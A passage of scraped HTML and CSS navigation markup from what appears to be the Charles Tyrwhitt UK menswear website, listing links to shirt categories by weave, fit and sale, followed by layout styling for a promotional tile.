    @media only screen and (min-width: 768px) {
        .navigationLink-2521860622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2521860622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2521860622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/"
       class="navigationLink-2521860622 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5010507394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5010507394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5010507394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5010507394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/weave/twill/"
       class="navigationLink-5010507394 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1402976638 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1402976638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1402976638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1402976638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/poplin-shirts/"
       class="navigationLink-1402976638 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6168027942 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6168027942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6168027942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6168027942 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/weave/oxford/"
       class="navigationLink-6168027942 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6139404580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6139404580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6139404580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6139404580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/flannel-shirts/"
       class="navigationLink-6139404580 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1920030315 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1920030315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1920030315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1920030315 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/linen-shirts/"
       class="navigationLink-1920030315 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8234674290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8234674290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8234674290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8234674290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-8234674290 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2510262757 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2510262757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2510262757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2510262757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/stretch-shirts/"
       class="navigationLink-2510262757 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7483660859 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7483660859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7483660859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7483660859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/egyptian-cotton/"
       class="navigationLink-7483660859 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4631353938 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4631353938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4631353938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4631353938 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-4631353938 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1055951291 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1055951291 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1055951291 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1055951291 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1055951291) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1055951291 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1344588875 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1344588875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1344588875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1344588875 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-1344588875 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5247512418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5247512418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5247512418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5247512418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5247512418 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2491082363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2491082363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2491082363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2491082363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2491082363 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6018019403 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6018019403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6018019403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6018019403 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-6018019403 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8859687002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8859687002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8859687002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8859687002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/custom.html"
       class="navigationLink-8859687002 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6950269411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6950269411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6950269411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6950269411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-6950269411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8677323729 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8677323729 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8677323729 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8677323729 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-8677323729 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8681022884 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8681022884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8681022884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8681022884 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-8681022884 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2424295335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2424295335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2424295335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2424295335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-2424295335 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-9133032083 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9133032083, .column2-9133032083 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9133032083 {
        box-shadow: none;
        
    }
    
    .column2-9133032083 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9133032083 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9133032083 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9133032083 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9133032083 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9133032083 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9133032083 {
            box-shadow: none;
            
        }
        
        .column2-9133032083 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9133032083 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9133032083 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9133032083 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9133032083 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9133032083 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9133032083 {
            box-shadow: none;
            
        }
        
        .column2-9133032083 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9133032083 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9133032083 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9133032083 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9133032083 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9133032083 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9133032083 {
            box-shadow: none;
            
        }
        
        .column2-9133032083 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9133032083 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9133032083 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9133032083 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9133032083 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9133032083 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9133032083 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2282007259 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2282007259, .column2-2282007259 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2282007259 {
        box-shadow: none;
        
    }
    
    .column2-2282007259 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2282007259 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2282007259 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2282007259 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2282007259 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2282007259 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2282007259 {
            box-shadow: none;
            
        }
        
        .column2-2282007259 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2282007259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2282007259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2282007259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2282007259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2282007259 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2282007259 {
            box-shadow: none;
            
        }
        
        .column2-2282007259 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2282007259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2282007259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2282007259 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2282007259 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2282007259 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2282007259 {
            box-shadow: none;
            
        }
        
        .column2-2282007259 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2282007259 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2282007259 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2282007259 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2282007259 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2282007259 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2282007259 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3877925423--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3877925423--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3877925423 .js-read-more,
    .promo-tile-3877925423 .js-read-less {
        font-size: null;
    }

    .promo-tile-3877925423--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3877925423:hover .promo-tile-3877925423-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
